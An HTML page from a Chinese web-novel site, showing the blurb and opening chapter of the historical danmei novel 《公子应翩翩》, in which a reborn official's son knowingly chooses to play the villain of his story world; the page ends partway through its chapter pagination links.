

--- FILE ---
content_type: text/html
request_url: http://www.fxsw.top/gudai/18304.html
body_size: 10021
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>公子应翩翩-作者:醉又何妨【完结】在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="公子应翩翩醉又何妨,公子应翩翩txt在线阅读,公子应翩翩完结" />
<meta name="description" content="《公子应翩翩》在线阅读，作者：醉又何妨，已完结。应翩翩，当朝权宦之子，统领密探无数，貌胜好女，风姿卓绝，心狠手辣，声名狼藉。　　他是皇上手中最利的一把刀，也令满朝文武谈之色变，敬而远之。　　有一天，他意识觉醒，发现自己…"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li><a href="/xiandai/"><span>现代耽美</span></a></li>
<li class='hover'><a href="/gudai/"><span>古代耽美</span></a></li>
<li><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/gudai/18304.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/gudai/">古代耽美</a> </span>
	</div>
	 <h1> 公子应翩翩 </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=醉又何妨&show=writer">醉又何妨</a></strong>
	    <span>时间：2022-12-03 10:34:34</span>
		<span><small>标签：</small><a href="/tags-170-0.html" target="_blank">强强</a>  <a href="/tags-263-0.html" target="_blank">宫廷侯爵</a>  <a href="/tags-197-0.html" target="_blank">甜文</a>  <a href="/tags-183-0.html" target="_blank">爽文</a></span>
	  </div>
	  <div class="co-by">
    <p>应翩翩，当朝权宦之子，统领密探无数，貌胜好女，风姿卓绝，心狠手辣，声名狼藉。</p>
<p>　　他是皇上手中最利的一把刀，也令满朝文武谈之色变，敬而远之。</p>
<p>　　有一天，他意识觉醒，发现自己生活在一本书中，即将遭遇被情人辜负、被朋友出卖、众叛亲离、家破人亡等剧情，眼前的茶杯中还被人下了疯药。</p>
<p>　　既然好人混不下去，他索性决定当一名真正的混不吝，痛痛快快地活一回！</p>
<p>　　&ldquo;作恶&rdquo;的第一步，就从报复那个与他交往多年又背叛他的镇北侯开始。</p>
<p>　　应翩翩坐在专门为了铲除他而准备的鸿门宴中，面前摆着毒酒，香里焚着迷药，两边都是埋伏妥当的刀斧手。</p>
<p>　　他微微一笑，满脸柔情：&ldquo;侯爷，让我再敬你一杯酒吧。&rdquo;</p>
<p>　　镇北侯看着相恋多年的心上人，目光复杂：&ldquo;好。&rdquo;</p>
<p>　　应翩翩离座，上前，捧酒，然后趁其不备，一刀把镇北侯捅了个对穿。</p>
<p>　　他脚踩前男友，手提错金刀，笑嘻嘻抹去溅在脸颊上的一滴血。</p>
<p>　　&ldquo;看来还是当个大反派有意思。&rdquo;</p>
<p>　　结果&mdash;&mdash;？</p>
<p>　　曾经跟他不共戴天的仇人成为了他的痴汉小弟；</p>
<p>　　曾经一天骂他十封奏章的言官对他赞不绝口；</p>
<p>　　曾经天天琢磨刺杀他的手下愿意为了他献出生命；</p>
<p>　　曾经恨不得把他头颅吊在城墙上的蛮夷首领跪伏在了他的面前。</p>
<p>　　&hellip;&hellip;</p>
<p>　　还有那个传说中令天下人闻风丧胆的圣教教主，也来到了他身边，倾身执手一吻。</p>
<p>　　&ldquo;无论忠臣良将，还是乱臣贼子，我这一生，都只为陛下而战。&rdquo;</p>
<p>　　&mdash;&mdash;为什么开始&ldquo;作恶&rdquo;之后，反倒全天下都成了他的死忠粉？</p>
<p>　　坐在龙椅上的应翩翩今天也还是很疑惑。</p>
<p>　　白切黑惧内攻&amp;疯批作精受</p>
<p>　　PS：&ldquo;作恶&rdquo;是加引号的，主角没有任何不符合道德规范的行为，为防止误会特此说明，谢谢大家！</p>
<p>内容标签： 强强 宫廷侯爵 甜文 爽文</p>
<p>　　搜索关键字：主角：应玦 ┃ 配角：池簌 ┃ 其它：预收《论万人嫌如何成为团宠》、《不要打扰我摆烂》求收藏。</p>
<p>　　一句话简介：把反派剧本演成万人迷。</p>
<p>　　立意：向北望星提剑立，一生长为国家忧。</p>
<p>&nbsp;</p>
<p>第1章 开眼犹残梦</p>
<p>　　应翩翩重生了。</p>
<p>　　但这个重生的时机似乎不怎么样，他还没来得及睁开眼睛，就先感到一股冰冷的河水灌入口鼻，带来令人眩晕的窒息感。</p>
<p>　　身体还在不断向着河底沉没，他的四肢冰凉麻木，耳畔嗡嗡作响。</p>
<p>　　一队小鱼欢快地从他的身边游过，其中一只好奇地碰了碰他的面颊。应翩翩猛然惊觉，聚起全身仅剩的力气，向上游去。</p>
<p>　　&ldquo;哗啦&rdquo;一声，河面倒映的月华与星光碎了，他如同一只披头散发的水鬼，苍白着脸从水里冒了出来。</p>
<p>　　夜寂如水，素月流天，四野无人，新鲜的空气涌入胸腔，带来生命的活力。</p>
<p>　　应翩翩知道，自己赌赢了。</p>
<p>　　大量的记忆涌入脑海，前世种种被尽数想起，除此之外，整个世界的真相也如同一个死而复生的奖励，浮现在了他的脑海之中。</p>
<p>　　他是一本书中的配角，书名叫做《天下》，而应翩翩的一生在其中大致可以简短概括为如下剧情：</p>
<p>　　【应玦，字翩翩，穆国战神应钧之子，父亲阵亡后由应氏同族中的西厂厂督应定斌收养长大。九岁与父亲旧部之子、书中主角傅寒青相识。应翩翩对其一往情深，并陪他南征北战，挣下赫赫战功。</p>
<p>　　但因应翩翩为人跋扈，秉性骄狂，兼有疯症，两人逐渐离心。</p>
<p>　　最后在一次敌军入侵的时候，傅寒青留应翩翩守城，引开敌军主力，自己暗中回兵救驾，立下大功，应翩翩力战而死。</p>
<p>　　傅寒青借着应翩翩之死换来的战果，尽诛敌军，加官进爵，战功被记入史册，成为世人景仰的一代名将。</p>
<p>　　最终，他带着对应翩翩的怀念和传宗接代的责任，痛苦地活了下去，妻妾无数，子孙满堂，一直活到七十八。】</p>
<p>　　应翩翩：？</p>
<p>　　应翩翩：要脸吗？</p>
<p>　　那些身后事他无从得知，但就死前的经历来说，这剧情倒确实能跟应翩翩的生平一一对应的上。</p>
<p>　　只有一点说的不对，他跟傅寒青，并非&ldquo;逐渐离心&rdquo;，他们从一开始，就不是同路人。</p>
<p>　　他是宦官之子，养父权势滔天，对他爱若至宝，应翩翩从小便是被人敬着捧着长大的，连宫里不得宠的皇子见了他都要让上三分。</p>
<p>　　但应翩翩心里清楚，这些不过是表面的风光。</p>
<p>　　宦官掌权本就容易引人唾骂，更何况西厂自被太宗创立起便多遭反对，声名狼藉。</p>
<p>　　他养父被言官骂了二十多年，到了应翩翩这里，名声自然也不怎么样。</p>
<p>　　很多人羡慕他奉承他，也有很多人疏远他畏惧他，他早习惯了这些人在跟前来来去去，向来不将他们放在眼里。</p>
<p>　　直到九岁时，应翩翩认识了自己父亲昔日战友的儿子傅寒青，两人一同长大。</p>
<p>　　傅寒青自幼随父亲在战场历练，年纪轻轻就战功卓著，被皇上钦封了镇北侯的爵位，显赫扬名的同时，也攒了一身疏冷肃杀之气。</p>
<p>　　要论甜言蜜语，知情识趣，他十个加起来都比不上围在应翩翩身边那些人的一半，可应翩翩会对傅寒青动心，固然有相思情，还有一半却因侠者义。</p>
<p>　　为国为民，人人称颂，顶天立地，大丈夫合该如是，他被人当佞幸骂久了，也会向往英雄。</p>
<p>　　人生难得遇知己，若能相逢，自当把酒易剑，青眼高歌，同生共死！</p>
<p>　　他应玦要做的事，从来全力以赴，不计后果，谁也拦不住&mdash;&mdash;待人好也是同样。</p>
<p>　　记得一次他陪着傅寒青冲出敌军重围，傅寒青对他说：&ldquo;能遇见你，是我的福分。若还有来日，倾尽此身荣华，定当与君同享。&rdquo;</p>
<p>　　言犹在耳，但人心易变，又或者是，天意难违。</p>
<p>　　他只是一个配角，注定不该明堂高坐。既然出身卑劣，那么在别人眼中，他骨子里的歹毒危险早就已经浸透了，不管说什么做什么，都不能够信任。</p>
<p>　　&mdash;&mdash;但如今意识觉醒，一切好像也随之发生了微妙的变化。</p>
<p>　　应翩翩看向从刚才开始，就一直悬浮在他面前的系统界面。</p>
<p>　　【恭喜您窥破本世界终极秘密，成功觉醒自我意识，现获得人生自主选择权一次！】</p>
<p>　　下面出现了【正道英雄】和【反派BOSS】两个选项。当应翩翩的目光落到选项上时，旁边就会冒出作为解释的小字。</p>
<p>　　【正道英雄】：</p>
<p>　　是读者的神，是世界的光，是稳站主角阵营永远也不会失败的希望。</p>
<p>　　选择它，您所有遭到诟病的缺陷都会得到洗白；成为他，主角之下你最强，气运加身超级棒，平平安安活到老，只要当过都说好。</p>
<p>　　【反派BOSS】：</p>
<p>　　是被人恨之入骨却又不可或缺的存在。他需要有动人的外表、超高的智商、狠毒的心肠、变态的个性、超多的霉运。</p>
<p>　　选择它，您需要坚持与主角作对，一坏到底，屡战屡败，用生命贯彻爱与真实的邪恶，以最终的死亡成为衬托主角辉煌功绩的垫脚石，换取读者的唾骂和泪水。</p>
<p>　　无论是突然出现在脑海中的系统，还是上面所显示出来的文字，对于应翩翩来说，都是新鲜且奇怪的东西。</p>
<p>　　他花了点时间来思考，这期间，周围的一切好像都停留在静止状态，直到系统界面上冒出催促：</p>
<p>　　【请您尽快进行角色定位选择，以便开启后续剧情。】</p>
<p>　　应翩翩大致弄明白了系统的作用，以及这两个角色所分别代表的含义后，目光不觉越来越亮，像是小孩子发现了什么新奇的玩具。</p>
<p>　　&ldquo;我选后一个。&rdquo;他说。</p>
<p>　　【请注意，反派角色的最终结局是败亡惨死，遗臭万年，此配置无法更改，您是否坚持选择？】</p>
<p>　　&ldquo;是。&rdquo;应翩翩一字字地说，&ldquo;我要成为反派。&rdquo;</p>
<p>　　他曾经也向往过成为万人景仰的英雄，可如今那些虚无缥缈的荣光与所谓的深情，早已成了最无用的东西。 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共378页:</a></li><li><a>第1页</a></li><li><a href="/gudai/18304_2.html">下一页</a></li><li class="thisclass"><a>1</a></li><li><a href="/gudai/18304_2.html">2</a></li><li><a href="/gudai/18304_3.html">3</a></li><li><a href="/gudai/18304_4.html">4</a></li><li><a href="/gudai/18304_5.html">5</a></li><li><a href="/gudai/18304_6.html">6</a></li><li><a href="/gudai/18304_7.html">7</a></li><li><a href="/gudai/18304_8.html">8</a></li><li><a href="/gudai/18304_9.html">9</a></li><li><a href="/gudai/18304_10.html">10</a></li><li><a href="/gudai/18304_11.html">11</a></li><li><a href="/gudai/18304_12.html">12</a></li><li><a href="/gudai/18304_13.html">13</a></li><li><a href="/gudai/18304_14.html">14</a></li><li><a href="/gudai/18304_15.html">15</a></li><li><a href="/gudai/18304_16.html">16</a></li><li><a href="/gudai/18304_17.html">17</a></li><li><a href="/gudai/18304_18.html">18</a></li><li><a href="/gudai/18304_19.html">19</a></li><li><a href="/gudai/18304_20.html">20</a></li><li><a href="/gudai/18304_21.html">21</a></li><li><a href="/gudai/18304_22.html">22</a></li><li><a href="/gudai/18304_23.html">23</a></li><li><a href="/gudai/18304_24.html">24</a></li><li><a href="/gudai/18304_25.html">25</a></li><li><a href="/gudai/18304_26.html">26</a></li><li><a href="/gudai/18304_27.html">27</a></li><li><a href="/gudai/18304_28.html">28</a></li><li><a href="/gudai/18304_29.html">29</a></li><li><a href="/gudai/18304_30.html">30</a></li><li><a href="/gudai/18304_31.html">31</a></li><li><a href="/gudai/18304_32.html">32</a></li><li><a href="/gudai/18304_33.html">33</a></li><li><a href="/gudai/18304_34.html">34</a></li><li><a href="/gudai/18304_35.html">35</a></li><li><a href="/gudai/18304_36.html">36</a></li><li><a href="/gudai/18304_37.html">37</a></li><li><a href="/gudai/18304_38.html">38</a></li><li><a href="/gudai/18304_39.html">39</a></li><li><a href="/gudai/18304_40.html">40</a></li><li><a href="/gudai/18304_41.html">41</a></li><li><a href="/gudai/18304_42.html">42</a></li><li><a href="/gudai/18304_43.html">43</a></li><li><a href="/gudai/18304_44.html">44</a></li><li><a href="/gudai/18304_45.html">45</a></li><li><a href="/gudai/18304_46.html">46</a></li><li><a href="/gudai/18304_47.html">47</a></li><li><a href="/gudai/18304_48.html">48</a></li><li><a href="/gudai/18304_49.html">49</a></li><li><a href="/gudai/18304_50.html">50</a></li><li><a href="/gudai/18304_51.html">51</a></li><li><a href="/gudai/18304_52.html">52</a></li><li><a href="/gudai/18304_53.html">53</a></li><li><a href="/gudai/18304_54.html">54</a></li><li><a href="/gudai/18304_55.html">55</a></li><li><a href="/gudai/18304_56.html">56</a></li><li><a href="/gudai/18304_57.html">57</a></li><li><a href="/gudai/18304_58.html">58</a></li><li><a href="/gudai/18304_59.html">59</a></li><li><a href="/gudai/18304_60.html">60</a></li><li><a href="/gudai/18304_61.html">61</a></li><li><a href="/gudai/18304_62.html">62</a></li><li><a href="/gudai/18304_63.html">63</a></li><li><a href="/gudai/18304_64.html">64</a></li><li><a href="/gudai/18304_65.html">65</a></li><li><a href="/gudai/18304_66.html">66</a></li><li><a href="/gudai/18304_67.html">67</a></li><li><a href="/gudai/18304_68.html">68</a></li><li><a href="/gudai/18304_69.html">69</a></li><li><a href="/gudai/18304_70.html">70</a></li><li><a href="/gudai/18304_71.html">71</a></li><li><a href="/gudai/18304_72.html">72</a></li><li><a href="/gudai/18304_73.html">73</a></li><li><a href="/gudai/18304_74.html">74</a></li><li><a href="/gudai/18304_75.html">75</a></li><li><a href="/gudai/18304_76.html">76</a></li><li><a href="/gudai/18304_77.html">77</a></li><li><a href="/gudai/18304_78.html">78</a></li><li><a href="/gudai/18304_79.html">79</a></li><li><a href="/gudai/18304_80.html">80</a></li><li><a href="/gudai/18304_81.html">81</a></li><li><a href="/gudai/18304_82.html">82</a></li><li><a href="/gudai/18304_83.html">83</a></li><li><a href="/gudai/18304_84.html">84</a></li><li><a href="/gudai/18304_85.html">85</a></li><li><a href="/gudai/18304_86.html">86</a></li><li><a href="/gudai/18304_87.html">87</a></li><li><a href="/gudai/18304_88.html">88</a></li><li><a href="/gudai/18304_89.html">89</a></li><li><a href="/gudai/18304_90.html">90</a></li><li><a href="/gudai/18304_91.html">91</a></li><li><a href="/gudai/18304_92.html">92</a></li><li><a href="/gudai/18304_93.html">93</a></li><li><a href="/gudai/18304_94.html">94</a></li><li><a href="/gudai/18304_95.html">95</a></li><li><a href="/gudai/18304_96.html">96</a></li><li><a href="/gudai/18304_97.html">97</a></li><li><a href="/gudai/18304_98.html">98</a></li><li><a href="/gudai/18304_99.html">99</a></li><li><a href="/gudai/18304_100.html">100</a></li><li><a href="/gudai/18304_101.html">101</a></li><li><a href="/gudai/18304_102.html">102</a></li><li><a href="/gudai/18304_103.html">103</a></li><li><a href="/gudai/18304_104.html">104</a></li><li><a href="/gudai/18304_105.html">105</a></li><li><a href="/gudai/18304_106.html">106</a></li><li><a href="/gudai/18304_107.html">107</a></li><li><a href="/gudai/18304_108.html">108</a></li><li><a href="/gudai/18304_109.html">109</a></li><li><a href="/gudai/18304_110.html">110</a></li><li><a href="/gudai/18304_111.html">111</a></li><li><a href="/gudai/18304_112.html">112</a></li><li><a href="/gudai/18304_113.html">113</a></li><li><a href="/gudai/18304_114.html">114</a></li><li><a href="/gudai/18304_115.html">115</a></li><li><a href="/gudai/18304_116.html">116</a></li><li><a href="/gudai/18304_117.html">117</a></li><li><a href="/gudai/18304_118.html">118</a></li><li><a href="/gudai/18304_119.html">119</a></li><li><a href="/gudai/18304_120.html">120</a></li><li><a href="/gudai/18304_121.html">121</a></li><li><a href="/gudai/18304_122.html">122</a></li><li><a href="/gudai/18304_123.html">123</a></li><li><a href="/gudai/18304_124.html">124</a></li><li><a href="/gudai/18304_125.html">125</a></li><li><a href="/gudai/18304_126.html">126</a></li><li><a href="/gudai/18304_127.html">127</a></li><li><a href="/gudai/18304_128.html">128</a></li><li><a href="/gudai/18304_129.html">129</a></li><li><a href="/gudai/18304_130.html">130</a></li><li><a href="/gudai/18304_131.html">131</a></li><li><a href="/gudai/18304_132.html">132</a></li><li><a href="/gudai/18304_133.html">133</a></li><li><a href="/gudai/18304_134.html">134</a></li><li><a href="/gudai/18304_135.html">135</a></li><li><a href="/gudai/18304_136.html">136</a></li><li><a href="/gudai/18304_137.html">137</a></li><li><a href="/gudai/18304_138.html">138</a></li><li><a href="/gudai/18304_139.html">139</a></li><li><a href="/gudai/18304_140.html">140</a></li><li><a href="/gudai/18304_141.html">141</a></li><li><a href="/gudai/18304_142.html">142</a></li><li><a href="/gudai/18304_143.html">143</a></li><li><a href="/gudai/18304_144.html">144</a></li><li><a href="/gudai/18304_145.html">145</a></li><li><a href="/gudai/18304_146.html">146</a></li><li><a href="/gudai/18304_147.html">147</a></li><li><a href="/gudai/18304_148.html">148</a></li><li><a href="/gudai/18304_149.html">149</a></li><li><a href="/gudai/18304_150.html">150</a></li><li><a href="/gudai/18304_151.html">151</a></li><li><a href="/gudai/18304_152.html">152</a></li><li><a href="/gudai/18304_153.html">153</a></li><li><a href="/gudai/18304_154.html">154</a></li><li><a href="/gudai/18304_155.html">155</a></li><li><a href="/gudai/18304_156.html">156</a></li><li><a href="/gudai/18304_157.html">157</a></li><li><a href="/gudai/18304_158.html">158</a></li><li><a href="/gudai/18304_159.html">159</a></li><li><a href="/gudai/18304_160.html">160</a></li><li><a href="/gudai/18304_161.html">161</a></li><li><a href="/gudai/18304_162.html">162</a></li><li><a href="/gudai/18304_163.html">163</a></li><li><a href="/gudai/18304_164.html">164</a></li><li><a href="/gudai/18304_165.html">165</a></li><li><a href="/gudai/18304_166.html">166</a></li><li><a href="/gudai/18304_167.html">167</a></li><li><a href="/gudai/18304_168.html">168</a></li><li><a href="/gudai/18304_169.html">169</a></li><li><a href="/gudai/18304_170.html">170</a></li><li><a href="/gudai/18304_171.html">171</a></li><li><a href="/gudai/18304_172.html">172</a></li><li><a href="/gudai/18304_173.html">173</a></li><li><a href="/gudai/18304_174.html">174</a></li><li><a href="/gudai/18304_175.html">175</a></li><li><a href="/gudai/18304_176.html">176</a></li><li><a href="/gudai/18304_177.html">177</a></li><li><a href="/gudai/18304_178.html">178</a></li><li><a href="/gudai/18304_179.html">179</a></li><li><a href="/gudai/18304_180.html">180</a></li><li><a href="/gudai/18304_181.html">181</a></li><li><a href="/gudai/18304_182.html">182</a></li><li><a href="/gudai/18304_183.html">183</a></li><li><a href="/gudai/18304_184.html">184</a></li><li><a href="/gudai/18304_185.html">185</a></li><li><a href="/gudai/18304_186.html">186</a></li><li><a href="/gudai/18304_187.html">187</a></li><li><a href="/gudai/18304_188.html">188</a></li><li><a href="/gudai/18304_189.html">189</a></li><li><a href="/gudai/18304_190.html">190</a></li><li><a href="/gudai/18304_191.html">191</a></li><li><a href="/gudai/18304_192.html">192</a></li><li><a href="/gudai/18304_193.html">193</a></li><li><a href="/gudai/18304_194.html">194</a></li><li><a href="/gudai/18304_195.html">195</a></li><li><a href="/gudai/18304_196.html">196</a></li><li><a href="/gudai/18304_197.html">197</a></li><li><a href="/gudai/18304_198.html">198</a></li><li><a href="/gudai/18304_199.html">199</a></li><li><a href="/gudai/18304_200.html">200</a></li><li><a href="/gudai/18304_201.html">201</a></li><li><a href="/gudai/18304_202.html">202</a></li><li><a href="/gudai/18304_203.html">203</a></li><li><a href="/gudai/18304_204.html">204</a></li><li><a href="/gudai/18304_205.html">205</a></li><li><a href="/gudai/18304_206.html">206</a></li><li><a href="/gudai/18304_207.html">207</a></li><li><a href="/gudai/18304_208.html">208</a></li><li><a href="/gudai/18304_209.html">209</a></li><li><a href="/gudai/18304_210.html">210</a></li><li><a href="/gudai/18304_211.html">211</a></li><li><a href="/gudai/18304_212.html">212</a></li><li><a href="/gudai/18304_213.html">213</a></li><li><a href="/gudai/18304_214.html">214</a></li><li><a href="/gudai/18304_215.html">215</a></li><li><a href="/gudai/18304_216.html">216</a></li><li><a href="/gudai/18304_217.html">217</a></li><li><a href="/gudai/18304_218.html">218</a></li><li><a href="/gudai/18304_219.html">219</a></li><li><a href="/gudai/18304_220.html">220</a></li><li><a href="/gudai/18304_221.html">221</a></li><li><a href="/gudai/18304_222.html">222</a></li><li><a href="/gudai/18304_223.html">223</a></li><li><a href="/gudai/18304_224.html">224</a></li><li><a href="/gudai/18304_225.html">225</a></li><li><a href="/gudai/18304_226.html">226</a></li><li><a href="/gudai/18304_227.html">227</a></li><li><a href="/gudai/18304_228.html">228</a></li><li><a href="/gudai/18304_229.html">229</a></li><li><a href="/gudai/18304_230.html">230</a></li><li><a href="/gudai/18304_231.html">231</a></li><li><a href="/gudai/18304_232.html">232</a></li><li><a href="/gudai/18304_233.html">233</a></li><li><a href="/gudai/18304_234.html">234</a></li><li><a href="/gudai/18304_235.html">235</a></li><li><a href="/gudai/18304_236.html">236</a></li><li><a href="/gudai/18304_237.html">237</a></li><li><a href="/gudai/18304_238.html">238</a></li><li><a href="/gudai/18304_239.html">239</a></li><li><a href="/gudai/18304_240.html">240</a></li><li><a href="/gudai/18304_241.html">241</a></li><li><a href="/gudai/18304_242.html">242</a></li><li><a href="/gudai/18304_243.html">243</a></li><li><a href="/gudai/18304_244.html">244</a></li><li><a href="/gudai/18304_245.html">245</a></li><li><a href="/gudai/18304_246.html">246</a></li><li><a href="/gudai/18304_247.html">247</a></li><li><a href="/gudai/18304_248.html">248</a></li><li><a href="/gudai/18304_249.html">249</a></li><li><a href="/gudai/18304_250.html">250</a></li><li><a href="/gudai/18304_251.html">251</a></li><li><a href="/gudai/18304_252.html">252</a></li><li><a href="/gudai/18304_253.html">253</a></li><li><a href="/gudai/18304_254.html">254</a></li><li><a href="/gudai/18304_255.html">255</a></li><li><a href="/gudai/18304_256.html">256</a></li><li><a href="/gudai/18304_257.html">257</a></li><li><a href="/gudai/18304_258.html">258</a></li><li><a href="/gudai/18304_259.html">259</a></li><li><a href="/gudai/18304_260.html">260</a></li><li><a href="/gudai/18304_261.html">261</a></li><li><a href="/gudai/18304_262.html">262</a></li><li><a href="/gudai/18304_263.html">263</a></li><li><a href="/gudai/18304_264.html">264</a></li><li><a href="/gudai/18304_265.html">265</a></li><li><a href="/gudai/18304_266.html">266</a></li><li><a href="/gudai/18304_267.html">267</a></li><li><a href="/gudai/18304_268.html">268</a></li><li><a href="/gudai/18304_269.html">269</a></li><li><a href="/gudai/18304_270.html">270</a></li><li><a href="/gudai/18304_271.html">271</a></li><li><a href="/gudai/18304_272.html">272</a></li><li><a href="/gudai/18304_273.html">273</a></li><li><a href="/gudai/18304_274.html">274</a></li><li><a href="/gudai/18304_275.html">275</a></li><li><a href="/gudai/18304_276.html">276</a></li><li><a href="/gudai/18304_277.html">277</a></li><li><a href="/gudai/18304_278.html">278</a></li><li><a href="/gudai/18304_279.html">279</a></li><li><a href="/gudai/18304_280.html">280</a></li><li><a href="/gudai/18304_281.html">281</a></li><li><a href="/gudai/18304_282.html">282</a></li><li><a href="/gudai/18304_283.html">283</a></li><li><a href="/gudai/18304_284.html">284</a></li><li><a href="/gudai/18304_285.html">285</a></li><li><a href="/gudai/18304_286.html">286</a></li><li><a href="/gudai/18304_287.html">287</a></li><li><a href="/gudai/18304_288.html">288</a></li><li><a href="/gudai/18304_289.html">289</a></li><li><a href="/gudai/18304_290.html">290</a></li><li><a href="/gudai/18304_291.html">291</a></li><li><a href="/gudai/18304_292.html">292</a></li><li><a href="/gudai/18304_293.html">293</a></li><li><a href="/gudai/18304_294.html">294</a></li><li><a href="/gudai/18304_295.html">295</a></li><li><a href="/gudai/18304_296.html">296</a></li><li><a href="/gudai/18304_297.html">297</a></li><li><a href="/gudai/18304_298.html">298</a></li><li><a href="/gudai/18304_299.html">299</a></li><li><a href="/gudai/18304_300.html">300</a></li><li><a href="/gudai/18304_301.html">301</a></li><li><a href="/gudai/18304_302.html">302</a></li><li><a href="/gudai/18304_303.html">303</a></li><li><a href="/gudai/18304_304.html">304</a></li><li><a href="/gudai/18304_305.html">305</a></li><li><a href="/gudai/18304_306.html">306</a></li><li><a href="/gudai/18304_307.html">307</a></li><li><a href="/gudai/18304_308.html">308</a></li><li><a href="/gudai/18304_309.html">309</a></li><li><a href="/gudai/18304_310.html">310</a></li><li><a href="/gudai/18304_311.html">311</a></li><li><a href="/gudai/18304_312.html">312</a></li><li><a href="/gudai/18304_313.html">313</a></li><li><a href="/gudai/18304_314.html">314</a></li><li><a href="/gudai/18304_315.html">315</a></li><li><a href="/gudai/18304_316.html">316</a></li><li><a href="/gudai/18304_317.html">317</a></li><li><a href="/gudai/18304_318.html">318</a></li><li><a href="/gudai/18304_319.html">319</a></li><li><a href="/gudai/18304_320.html">320</a></li><li><a href="/gudai/18304_321.html">321</a></li><li><a href="/gudai/18304_322.html">322</a></li><li><a href="/gudai/18304_323.html">323</a></li><li><a href="/gudai/18304_324.html">324</a></li><li><a href="/gudai/18304_325.html">325</a></li><li><a href="/gudai/18304_326.html">326</a></li><li><a href="/gudai/18304_327.html">327</a></li><li><a href="/gudai/18304_328.html">328</a></li><li><a href="/gudai/18304_329.html">329</a></li><li><a href="/gudai/18304_330.html">330</a></li><li><a href="/gudai/18304_331.html">331</a></li><li><a href="/gudai/18304_332.html">332</a></li><li><a href="/gudai/18304_333.html">333</a></li><li><a href="/gudai/18304_334.html">334</a></li><li><a href="/gudai/18304_335.html">335</a></li><li><a href="/gudai/18304_336.html">336</a></li><li><a href="/gudai/18304_337.html">337</a></li><li><a href="/gudai/18304_338.html">338</a></li><li><a href="/gudai/18304_339.html">339</a></li><li><a href="/gudai/18304_340.html">340</a></li><li><a href="/gudai/18304_341.html">341</a></li><li><a href="/gudai/18304_342.html">342</a></li><li><a href="/gudai/18304_343.html">343</a></li><li><a href="/gudai/18304_344.html">344</a></li><li><a href="/gudai/18304_345.html">345</a></li><li><a href="/gudai/18304_346.html">346</a></li><li><a href="/gudai/18304_347.html">347</a></li><li><a href="/gudai/18304_348.html">348</a></li><li><a 